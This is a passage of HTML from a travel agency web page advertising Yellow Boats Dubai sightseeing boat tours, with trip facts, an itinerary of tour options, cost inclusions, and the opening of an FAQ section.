		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-838"><a href="https://come2travel.com/activities/garden/">Garden</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-623"><a href="https://come2travel.com/activities/theatre/">Theatre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3017"><a href="https://come2travel.com/category/tours/">Tours</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3015"><a href="https://come2travel.com/trip/dubai-tour-4-nights-5-days/">Dubai Tour 4 Nights 5 Days</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3052"><a href="https://come2travel.com/trip/dubai-luxe-tour/">Dubai Luxe Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3019"><a href="https://come2travel.com/trip/dubai-luxurious-tour/">Dubai Luxurious Tour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-has-children menu-item-3003"><a href="https://come2travel.com/destinations/uae/">Destination</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-has-children menu-item-3004"><a href="https://come2travel.com/destinations/uae/">UAE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3010"><a href="https://come2travel.com/destinations/uae/abu-dhabi/">Abu Dhabi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-3005"><a href="https://come2travel.com/destinations/uae/dubai/">Dubai</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3007"><a href="https://come2travel.com/destinations/maldives/">Maldives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3009"><a href="https://come2travel.com/destinations/turkey/">Turkey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3006"><a href="https://come2travel.com/destinations/singapore/">Singapore</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3008"><a href="https://come2travel.com/destinations/malaysia/">Malaysia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1802"><a href="https://come2travel.com/ge2025/">Discount Offer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://come2travel.com/gulf-art/">Carnival Cruise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2824"><a href="https://come2travel.com/my-account">Login</a></li>
</ul></div>            </nav>
            <div class="tools">
                		<div class="form-section-holder">
			<button class="form-section" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal input">
				<span id="btn-search">
					<svg x="0px" y="0px">
						<path class="st0" d="M12.7,11.1L9.9,8.3c0,0,0,0,0,0c0.6-0.8,0.9-1.9,0.9-2.9c0-3-2.4-5.3-5.3-5.3C2.4,0,0,2.4,0,5.3
						c0,3,2.4,5.3,5.3,5.3c1.1,0,2.1-0.3,2.9-0.9c0,0,0,0,0,0l2.8,2.8c0.4,0.4,1.1,0.4,1.5,0C13.1,12.3,13.1,11.6,12.7,11.1z M5.3,8.8
						c-1.9,0-3.5-1.6-3.5-3.5c0-1.9,1.6-3.5,3.5-3.5c1.9,0,3.5,1.6,3.5,3.5C8.8,7.3,7.3,8.8,5.3,8.8z"/>
					</svg>
				</span>
			</button>
			<div class="form-holder header-searh-wrap search-modal cover-modal" data-modal-target-string=".search-modal">
					<form role="search" method="get" class="search-form" action="https://come2travel.com/">
            <span class="screen-reader-text">Search for:</span>
            <label>
                <input type="search" placeholder="Search Here&hellip;" value="" name="s" title="Search for:" />
            </label>
            <input type="submit" value="Search">
        </form>				<button class="btn-form-close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button>
			</div>
		</div>
		            </div>
        </div>

	</header> <!-- header ends -->
        <div class="container">
    <div class="breadcrumb-wrapper">
                <ul id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com/destination/" itemprop="item"><span itemprop="name">Destination</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com/destinations/uae/" itemprop="item"><span itemprop="name">UAE</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com/destinations/uae/dubai/" itemprop="item"><span itemprop="name">Dubai</span></a><meta itemprop="position" content="4" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com/trip/yellow-boats/" itemprop="item"><span itemprop="name">Yellow Boats Dubai</span></a><meta itemprop="position" content="5" /></li></ul></div><!-- .breadcrumb-wrapper -->    <div id="content" class="site-content">
       <div class="row">
    
	<div style="width: 100%;"> <!-- Wrap to avoid design issue  -->

<div id="wte-crumbs">
	</div>

	<div class="wpte-gallery-wrapper__multi-banners">
		<div class="wpte-gallery-wrapper banner-layout-5">
	<div class="wpte-multi-banner-layout">
					<div class="wpte-multi-banner-image">
									<a href="https://come2travel.com/wp-content/uploads/2023/05/ybf.jpg" data-fancybox="gallery">
									<img data-src="https://come2travel.com/wp-content/uploads/2023/05/ybf-600x800.jpg" alt="Yellow Boats Dubai" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/800;" />
									</a>
							</div>
						<div class="wpte-multi-banner-image">
									<a href="https://come2travel.com/wp-content/uploads/2023/05/yb1.jpg" data-fancybox="gallery">
									<img data-src="https://come2travel.com/wp-content/uploads/2023/05/yb1-600x810.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/810;" />
									</a>
							</div>
						<div class="wpte-multi-banner-image">
									<a href="https://come2travel.com/wp-content/uploads/2023/05/yb2.jpg" data-fancybox="gallery">
									<img data-src="https://come2travel.com/wp-content/uploads/2023/05/yb2-600x524.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/524;" />
									</a>
							</div>
						<div class="wpte-multi-banner-image">
									<a href="https://come2travel.com/wp-content/uploads/2023/05/yb3.jpg" data-fancybox="gallery">
									<img data-src="https://come2travel.com/wp-content/uploads/2023/05/yb3-600x446.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/446;" />
									</a>
							</div>
				</div>
				<div class="wpte-gallery-container">
									<span class="wp-travel-engine-image-gal-popup">
						<a data-galtarget="#wte-image-gallary-popup-449c39c-7c988-abd15-e280"
						data-variable="wteimageGalleryc39c-7c988-abd15-e280"
						href="#wte-image-gallary-popup-449c39c-7c988-abd15-e280"
						data-items="[{&quot;src&quot;:&quot;https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/ybf.jpg&quot;},{&quot;src&quot;:&quot;https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/yb1.jpg&quot;},{&quot;src&quot;:&quot;https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/yb2.jpg&quot;},{&quot;src&quot;:&quot;https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/yb3.jpg&quot;}]"
						class="wte-trip-image-gal-popup-trigger">Gallery						</a>
					</span>
							</div>
		</div>

	</div>
<div id="wp-travel-trip-wrapper" class="trip-content-area">
	<div class="row">
		<div id="primary" class="content-area">
			
		<main class="site-main">
	<article id="post-449" class="trip-post post-449 trip type-trip status-publish has-post-thumbnail hentry destination-dubai destination-uae activities-boating trip_types-budget-friendly trip_types-child-friendly trip_types-family-expedition trip_types-honeymoon trip_types-solo-run difficulty-medium">
		<header class="entry-header">
	<h1 class="entry-title" itemprop="name">
		Yellow Boats Dubai	</h1>
	<!-- Display duration -->
	<span class="wte-title-duration">
		
				<span class="duration">
					1				</span>
				<span class="days">
					Day			</span>
			</span>

	
	<!-- ./ Display duraiton -->
	</header>
<!-- ./entry-header -->

<div class="entry-content">
	
	<div class="trip-post-content">
		
<p><strong>	<div class="secondary-trip-info">
		<div class="wte-trip-facts">
							<h2 class="widget-title">
					Trip Info				</h2>
						<ul class="trip-facts-value">
											<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="bus" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 576 512" height="24" width="24"><path d="M288 0C422.4 0 512 35.2 512 80l0 16 0 32c17.7 0 32 14.3 32 32l0 64c0 17.7-14.3 32-32 32l0 160c0 17.7-14.3 32-32 32l0 32c0 17.7-14.3 32-32 32l-32 0c-17.7 0-32-14.3-32-32l0-32-192 0 0 32c0 17.7-14.3 32-32 32l-32 0c-17.7 0-32-14.3-32-32l0-32c-17.7 0-32-14.3-32-32l0-160c-17.7 0-32-14.3-32-32l0-64c0-17.7 14.3-32 32-32c0 0 0 0 0 0l0-32s0 0 0 0l0-16C64 35.2 153.6 0 288 0zM128 160l0 96c0 17.7 14.3 32 32 32l112 0 0-160-112 0c-17.7 0-32 14.3-32 32zM304 288l112 0c17.7 0 32-14.3 32-32l0-96c0-17.7-14.3-32-32-32l-112 0 0 160zM144 400a32 32 0 1 0 0-64 32 32 0 1 0 0 64zm288 0a32 32 0 1 0 0-64 32 32 0 1 0 0 64zM384 80c0-8.8-7.2-16-16-16L208 64c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16z"/></svg></span>
																<div class="trip-facts-text">
									<label>Transportation</label>
									<div class="value">Bus</div>
								</div>
							</li>
														<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="cloud-sun" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 640 512" height="24" width="24"><path d="M294.2 1.2c5.1 2.1 8.7 6.7 9.6 12.1l14.1 84.7 84.7 14.1c5.4 .9 10 4.5 12.1 9.6s1.5 10.9-1.6 15.4l-38.5 55c-2.2-.1-4.4-.2-6.7-.2c-23.3 0-45.1 6.2-64 17.1l0-1.1c0-53-43-96-96-96s-96 43-96 96s43 96 96 96c8.1 0 15.9-1 23.4-2.9c-36.6 18.1-63.3 53.1-69.8 94.9l-24.4 17c-4.5 3.2-10.3 3.8-15.4 1.6s-8.7-6.7-9.6-12.1L98.1 317.9 13.4 303.8c-5.4-.9-10-4.5-12.1-9.6s-1.5-10.9 1.6-15.4L52.5 208 2.9 137.2c-3.2-4.5-3.8-10.3-1.6-15.4s6.7-8.7 12.1-9.6L98.1 98.1l14.1-84.7c.9-5.4 4.5-10 9.6-12.1s10.9-1.5 15.4 1.6L208 52.5 278.8 2.9c4.5-3.2 10.3-3.8 15.4-1.6zM144 208a64 64 0 1 1 128 0 64 64 0 1 1 -128 0zM639.9 431.9c0 44.2-35.8 80-80 80l-271.9 0c-53 0-96-43-96-96c0-47.6 34.6-87 80-94.6l0-1.3c0-53 43-96 96-96c34.9 0 65.4 18.6 82.2 46.4c13-9.1 28.8-14.4 45.8-14.4c44.2 0 80 35.8 80 80c0 5.9-.6 11.7-1.9 17.2c37.4 6.7 65.8 39.4 65.8 78.7z"/></svg></span>
																<div class="trip-facts-text">
									<label>Best Season</label>
									<div class="value">Summer</div>
								</div>
							</li>
														<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="hands-praying" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 640 512" height="24" width="24"><path d="M320 0c-88.2 0-160 71.8-160 160c0 88.2 71.8 160 160 160c88.2 0 160-71.8 160-160C480 71.8 408.2 0 320 0zM320 256c-35.3 0-64-28.7-64-64c0-35.3 28.7-64 64-64c35.3 0 64 28.7 64 64C384 227.3 355.3 256 320 256zM320 96c-26.5 0-48 21.5-48 48c0 26.5 21.5 48 48 48c26.5 0 48-21.5 48-48C368 117.5 346.5 96 320 96zM320 416c-26.5 0-48 21.5-48 48c0 26.5 21.5 48 48 48c26.5 0 48-21.5 48-48C368 437.5 346.5 416 320 416z"/></svg></span>
																<div class="trip-facts-text">
									<label>Guide</label>
									<div class="value">Guided</div>
								</div>
							</li>
														<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="language" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 448 512" height="24" width="24"><path d="M0 128C0 92.7 28.7 64 64 64l192 0 48 0 16 0 256 0c35.3 0 64 28.7 64 64l0 256c0 35.3-28.7 64-64 64l-256 0-16 0-48 0L64 448c-35.3 0-64-28.7-64-64L0 128zm320 0l0 256 256 0 0-256-256 0zM178.3 175.9c-3.2-7.2-10.4-11.9-18.3-11.9s-15.1 4.7-18.3 11.9l-64 144c-4.5 10.1 .1 21.9 10.2 26.4s21.9-.1 26.4-10.2l8.9-20.1 73.6 0 8.9 20.1c4.5 10.1 16.3 14.6 26.4 10.2s14.6-16.3 10.2-26.4l-64-144zM160 233.2L179 276l-38 0 19-42.8zM448 164c11 0 20 9 20 20l0 4 44 0 16 0c11 0 20 9 20 20s-9 20-20 20l-2 0-1.6 4.5c-8.9 24.4-22.4 46.6-39.6 65.4c.9 .6 1.8 1.1 2.7 1.6l18.9 11.3c9.5 5.7 12.5 18 6.9 27.4s-18 12.5-27.4 6.9l-18.9-11.3c-4.5-2.7-8.8-5.5-13.1-8.5c-10.6 7.5-21.9 14-34 19.4l-3.6 1.6c-10.1 4.5-21.9-.1-26.4-10.2s.1-21.9 10.2-26.4l3.6-1.6c6.4-2.9 12.6-6.1 18.5-9.8l-12.2-12.2c-7.8-7.8-7.8-20.5 0-28.3s20.5-7.8 28.3 0l14.6 14.6 .5 .5c12.4-13.1 22.5-28.3 29.8-45L448 228l-72 0c-11 0-20-9-20-20s9-20 20-20l52 0 0-4c0-11 9-20 20-20z"/></svg></span>
																<div class="trip-facts-text">
									<label>Language</label>
									<div class="value">English, Arabic</div>
								</div>
							</li>
														<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="far" data-icon="calendar-xmark" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 448 512" height="24" width="24"><path d="M128 0c17.7 0 32 14.3 32 32l0 32 128 0 0-32c0-17.7 14.3-32 32-32s32 14.3 32 32l0 32 48 0c26.5 0 48 21.5 48 48l0 48L0 160l0-48C0 85.5 21.5 64 48 64l48 0 0-32c0-17.7 14.3-32 32-32zM0 192l448 0 0 272c0 26.5-21.5 48-48 48L48 512c-26.5 0-48-21.5-48-48L0 192zM305 305c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47z"/></svg></span>
																<div class="trip-facts-text">
									<label>Free Cancellation</label>
									<div class="value">Yes</div>
								</div>
							</li>
														<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="fab" data-icon="cc-mastercard" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 576 512" height="24" width="24"><path d="M482.9 410.3c0 6.8-4.6 11.7-11.2 11.7-6.8 0-11.2-5.2-11.2-11.7 0-6.5 4.4-11.7 11.2-11.7 6.6 0 11.2 5.2 11.2 11.7zm-310.8-11.7c-7.1 0-11.2 5.2-11.2 11.7 0 6.5 4.1 11.7 11.2 11.7 6.5 0 10.9-4.9 10.9-11.7-.1-6.5-4.4-11.7-10.9-11.7zm117.5-.3c-5.4 0-8.7 3.5-9.5 8.7h19.1c-.9-5.7-4.4-8.7-9.6-8.7zm107.8 .3c-6.8 0-10.9 5.2-10.9 11.7 0 6.5 4.1 11.7 10.9 11.7 6.8 0 11.2-4.9 11.2-11.7 0-6.5-4.4-11.7-11.2-11.7zm105.9 26.1c0 .3 .3 .5 .3 1.1 0 .3-.3 .5-.3 1.1-.3 .3-.3 .5-.5 .8-.3 .3-.5 .5-1.1 .5-.3 .3-.5 .3-1.1 .3-.3 0-.5 0-1.1-.3-.3 0-.5-.3-.8-.5-.3-.3-.5-.5-.5-.8-.3-.5-.3-.8-.3-1.1 0-.5 0-.8 .3-1.1 0-.5 .3-.8 .5-1.1 .3-.3 .5-.3 .8-.5 .5-.3 .8-.3 1.1-.3 .5 0 .8 0 1.1 .3 .5 .3 .8 .3 1.1 .5s.2 .6 .5 1.1zm-2.2 1.4c.5 0 .5-.3 .8-.3 .3-.3 .3-.5 .3-.8 0-.3 0-.5-.3-.8-.3 0-.5-.3-1.1-.3h-1.6v3.5h.8V426h.3l1.1 1.4h.8l-1.1-1.3zM576 81v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V81c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM64 220.6c0 76.5 62.1 138.5 138.5 138.5 27.2 0 53.9-8.2 76.5-23.1-72.9-59.3-72.4-171.2 0-230.5-22.6-15-49.3-23.1-76.5-23.1-76.4-.1-138.5 62-138.5 138.2zm224 108.8c70.5-55 70.2-162.2 0-217.5-70.2 55.3-70.5 162.6 0 217.5zm-142.3 76.3c0-8.7-5.7-14.4-14.7-14.7-4.6 0-9.5 1.4-12.8 6.5-2.4-4.1-6.5-6.5-12.2-6.5-3.8 0-7.6 1.4-10.6 5.4V392h-8.2v36.7h8.2c0-18.9-2.5-30.2 9-30.2 10.2 0 8.2 10.2 8.2 30.2h7.9c0-18.3-2.5-30.2 9-30.2 10.2 0 8.2 10 8.2 30.2h8.2v-23zm44.9-13.7h-7.9v4.4c-2.7-3.3-6.5-5.4-11.7-5.4-10.3 0-18.2 8.2-18.2 19.3 0 11.2 7.9 19.3 18.2 19.3 5.2 0 9-1.9 11.7-5.4v4.6h7.9V392zm40.5 25.6c0-15-22.9-8.2-22.9-15.2 0-5.7 11.9-4.8 18.5-1.1l3.3-6.5c-9.4-6.1-30.2-6-30.2 8.2 0 14.3 22.9 8.3 22.9 15 0 6.3-13.5 5.8-20.7 .8l-3.5 6.3c11.2 7.6 32.6 6 32.6-7.5zm35.4 9.3l-2.2-6.8c-3.8 2.1-12.2 4.4-12.2-4.1v-16.6h13.1V392h-13.1v-11.2h-8.2V392h-7.6v7.3h7.6V416c0 17.6 17.3 14.4 22.6 10.9zm13.3-13.4h27.5c0-16.2-7.4-22.6-17.4-22.6-10.6 0-18.2 7.9-18.2 19.3 0 20.5 22.6 23.9 33.8 14.2l-3.8-6c-7.8 6.4-19.6 5.8-21.9-4.9zm59.1-21.5c-4.6-2-11.6-1.8-15.2 4.4V392h-8.2v36.7h8.2V408c0-11.6 9.5-10.1 12.8-8.4l2.4-7.6zm10.6 18.3c0-11.4 11.6-15.1 20.7-8.4l3.8-6.5c-11.6-9.1-32.7-4.1-32.7 15 0 19.8 22.4 23.8 32.7 15l-3.8-6.5c-9.2 6.5-20.7 2.6-20.7-8.6zm66.7-18.3H408v4.4c-8.3-11-29.9-4.8-29.9 13.9 0 19.2 22.4 24.7 29.9 13.9v4.6h8.2V392zm33.7 0c-2.4-1.2-11-2.9-15.2 4.4V392h-7.9v36.7h7.9V408c0-11 9-10.3 12.8-8.4l2.4-7.6zm40.3-14.9h-7.9v19.3c-8.2-10.9-29.9-5.1-29.9 13.9 0 19.4 22.5 24.6 29.9 13.9v4.6h7.9v-51.7zm7.6-75.1v4.6h.8V302h1.9v-.8h-4.6v.8h1.9zm6.6 123.8c0-.5 0-1.1-.3-1.6-.3-.3-.5-.8-.8-1.1-.3-.3-.8-.5-1.1-.8-.5 0-1.1-.3-1.6-.3-.3 0-.8 .3-1.4 .3-.5 .3-.8 .5-1.1 .8-.5 .3-.8 .8-.8 1.1-.3 .5-.3 1.1-.3 1.6 0 .3 0 .8 .3 1.4 0 .3 .3 .8 .8 1.1 .3 .3 .5 .5 1.1 .8 .5 .3 1.1 .3 1.4 .3 .5 0 1.1 0 1.6-.3 .3-.3 .8-.5 1.1-.8 .3-.3 .5-.8 .8-1.1 .3-.6 .3-1.1 .3-1.4zm3.2-124.7h-1.4l-1.6 3.5-1.6-3.5h-1.4v5.4h.8v-4.1l1.6 3.5h1.1l1.4-3.5v4.1h1.1v-5.4zm4.4-80.5c0-76.2-62.1-138.3-138.5-138.3-27.2 0-53.9 8.2-76.5 23.1 72.1 59.3 73.2 171.5 0 230.5 22.6 15 49.5 23.1 76.5 23.1 76.4 .1 138.5-61.9 138.5-138.4z"/></svg></span>
																<div class="trip-facts-text">
									<label>Payment Method</label>
									<div class="value">VISA, Mastercard</div>
								</div>
							</li>
													<li>
														<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="child" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 320 512" height="24" width="24"><path d="M96 64a64 64 0 1 1 128 0A64 64 0 1 1 96 64zm48 320l0 96c0 17.7-14.3 32-32 32s-32-14.3-32-32l0-192.2L59.1 321c-9.4 15-29.2 19.4-44.1 10S-4.5 301.9 4.9 287l39.9-63.3C69.7 184 113.2 160 160 160s90.3 24 115.2 63.6L315.1 287c9.4 15 4.9 34.7-10 44.1s-34.7 4.9-44.1-10L240 287.8 240 480c0 17.7-14.3 32-32 32s-32-14.3-32-32l0-96-32 0z"/></svg></span>
							<div class="trip-facts-text ">
								<label>Minimum Age</label>
								<div class="value">4</div>
							</div>
						</li>
											<li>
														<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="person" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 320 512" height="24" width="24"><path d="M112 48a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm40 304l0 128c0 17.7-14.3 32-32 32s-32-14.3-32-32l0-223.1L59.4 304.5c-9.1 15.1-28.8 20-43.9 10.9s-20-28.8-10.9-43.9l58.3-97c17.4-28.9 48.6-46.6 82.3-46.6l29.7 0c33.7 0 64.9 17.7 82.3 46.6l58.3 97c9.1 15.1 4.2 34.8-10.9 43.9s-34.8 4.2-43.9-10.9L232 256.9 232 480c0 17.7-14.3 32-32 32s-32-14.3-32-32l0-128-16 0z"/></svg></span>
							<div class="trip-facts-text ">
								<label>Maximum Age</label>
								<div class="value">55</div>
							</div>
						</li>
								</ul>
		</div>
	</div>
	</strong></p>
	</div>
	<!-- ./trip-post-content -->
		<div id="tabs-container"
		class="wpte-tabs-container  clearfix">
		<div class="nav-tab-wrapper">
						<div class="tab-inner-wrapper">
									<div class="tab-anchor-wrapper" style="order: 1;">
						<h2 class="wte-tab-title">
							<a href="#"
								class="nav-tab nb-tab-trigger nav-tab-active"
								data-configuration="1" 
								role="tab" 
								aria-selected="true">
								<span class="tab-icon"></span>Overview							</a>
						</h2>
					</div>
									<div class="tab-anchor-wrapper" style="order: 3;">
						<h2 class="wte-tab-title">
							<a href="#"
								class="nav-tab nb-tab-trigger "
								data-configuration="2" 
								role="tab" 
								aria-selected="false">
								<span class="tab-icon"></span>Itinerary							</a>
						</h2>
					</div>
									<div class="tab-anchor-wrapper" style="order: 5;">
						<h2 class="wte-tab-title">
							<a href="#"
								class="nav-tab nb-tab-trigger "
								data-configuration="3" 
								role="tab" 
								aria-selected="false">
								<span class="tab-icon"></span>Cost							</a>
						</h2>
					</div>
									<div class="tab-anchor-wrapper" style="order: 7;">
						<h2 class="wte-tab-title">
							<a href="#"
								class="nav-tab nb-tab-trigger "
								data-configuration="5" 
								role="tab" 
								aria-selected="false">
								<span class="tab-icon"></span>FAQs							</a>
						</h2>
					</div>
									<div class="tab-anchor-wrapper" style="order: 9;">
						<h2 class="wte-tab-title">
							<a href="#"
								class="nav-tab nb-tab-trigger "
								data-configuration="6" 
								role="tab" 
								aria-selected="false">
								<span class="tab-icon"></span>Map							</a>
						</h2>
					</div>
							</div>
		</div>
		<!-- ./nav-tab-wrapper -->
		<div class="tab-content delay_me" >
					<div id="nb-1-configurations" class="nb-1-configurations nb-configurations"
					style="order: 2;" >
					

	<div class="post-data overview">
		<h2 class='wpte-overview-title'>About Yellow Boats Dubai</h2>		<!-- Display Overview content -->
					<p>Yellow Boats Dubai is a popular sightseeing tour operator that provides thrilling and immersive experiences on the waters of the Arabian Gulf.<br />
Yellow Boats Dubai was founded in 2009 with the aim of providing visitors to Dubai with a unique and unforgettable way to experience the city&#8217;s stunning coastline and iconic landmarks. The company offers a range of sightseeing tours that showcase the beauty of Dubai from the water, as well as adrenaline-fueled adventures that are perfect for thrill-seekers.</p>
				<!-- ./ Display Overview content -->
	</div>

<h3 class='wpte-trip-highlights-title'>Highlights</h3><ul class='wpte-trip-highlights' ><li class='trip-highlight'>Low Cost</li><li class='trip-highlight'>Fun and Adventure</li><li class='trip-highlight'>Family friendly</li></ul>			</div>
						<div id="nb-2-configurations" class="nb-2-configurations nb-configurations"
					style="order: 4;display:none;" >
						<div class="wte-itinerary-header-wrapper">
						<div class="wp-travel-engine-itinerary-header">
			<h2 class='wpte-itinerary-title'>Itinerary</h2>			<div class="aib-button-toggle toggle-button expand-all-button">
				<label for="itinerary-toggle-button" class="aib-button-label">Expand all</label>
				<input id="itinerary-toggle-button" type="checkbox" class="checkbox">
			</div>

		</div>
			</div>
	<div class="post-data itinerary">
				<div id="advanced-itinerary-tabs1" data-id="1"
			class="itinerary-row advanced-itinerary-row active">
			<div class="wte-itinerary-head-wrap">
				<div class="title">
					<span class="itinerary-day">
					Day 01						:</span>
				</div>
				<a class="accordion-tabs-toggle active" href="javascript:void(0);">
					<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator open"></span>
					<div class="itinerary-title">
						<span>Itinerary</span>
					</div>
				</a>
			</div>

				<style id="itinerary-content-show"> .itinerary-content{ disply:block!important; } </style>
			<div class="itinerary-content show" style="display:block;">
				<div class="content">
					<p>
					<p>Yellow Boats Dubai offers a variety of tours that cater to different interests and preferences. Here are some of their most popular options:<br />
The Original Tour: This 75-minute tour takes you on a journey around Dubai&#8217;s most famous landmarks, including the Burj Al Arab, Atlantis The Palm, and the Dubai Marina.<br />
The Palm Tour: This 90-minute tour takes you on a journey around the iconic Palm Jumeirah, where you can enjoy stunning views of the Atlantis The Palm and the Dubai skyline.<br />
The Sundowner Tour: This 90-minute tour is the perfect way to end your day in Dubai. It takes you on a journey around the Dubai Marina and offers spectacular views of the city&#8217;s skyline as the sun sets.<br />
The Ultimate Tour: This 150-minute tour is the ultimate adventure for thrill-seekers. It takes you on a high-speed journey around Dubai&#8217;s coastline, with stops at famous landmarks along the way.<br />
Private Tours:<br />
 Yellow Boats Dubai also offers private tours for those who want a more personalized experience. You can customize your tour to include the sights and activities that interest you the most.</p>
							</p>
				</div>
				
							</div>
						</div>
					</div>
	<div class="wte-ai-overlay"></div>
				</div>
						<div id="nb-3-configurations" class="nb-3-configurations nb-configurations"
					style="order: 6;display:none;" >
					
<div class="post-data cost">
	<h2 class='wpte-cost-tab-title'>Includes</h2>	<div class="content">
		<h3>Cost Inclusions</h3><ul id='include-result'><li>1.	75-minute Palm Jumeirah and Atlantis Tour</li><li>2.	10% discount on The Yellow Boats deep sea fishing tours in Dubai (by showing your smartphone ticket when booking onsite)</li><li>3.	1 bottle of water</li><li>4.	Commentary about the sights by a personal guide</li><li>5.	Photo opportunities</li><li>6.	Lightweight life jacket</li><li>7.	One free Child ticket (5-12 years old, 15+ Kg.) for every Adult ticket purchased for visits from May 1st to August 31st 2023</li></ul>	</div>
	<div class="content">
		<h3>Exclusions</h3><ul id='exclude-result'><li>Pick &amp; drop Services</li></ul>	</div>
</div>

			</div>
						<div id="nb-5-configurations" class="nb-5-configurations nb-configurations"
					style="order: 8;display:none;" >
					

<div class="post-data faq">
	<div class="wp-travel-engine-faq-tab-header">
		<h2 class='wpte-faqs-title'></h2>		<div class="wpte-faq-button-toggle expand-all-button">
			<label for="faq-toggle-btn" class="wpte-faq-button-label">Expand all</label>
			<input id="faq-toggle-btn" type="checkbox" class="checkbox">
		</div>
	</div>
	<div class="wp-travel-engine-faq-tab-content">
					<div id="faq-tabs1"
					data-id="1" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							What are the Yellow Boats in Dubai?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>Yellow Boats Dubai is a popular sightseeing tour operator that offers guided boat tours and cruises in Dubai. They provide a unique perspective of Dubai&#8217;s iconic landmarks and attractions from the water.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs2"
					data-id="2" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							What types of tours do Yellow Boats Dubai offer?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>Yellow Boats Dubai offers various types of tours, including:<br />
Dubai Marina Tour: A tour of Dubai Marina, offering views of stunning skyscrapers and luxurious yachts.<br />
Palm Jumeirah Tour: A tour around the Palm Jumeirah, an artificial island in the shape of a palm tree.<br />
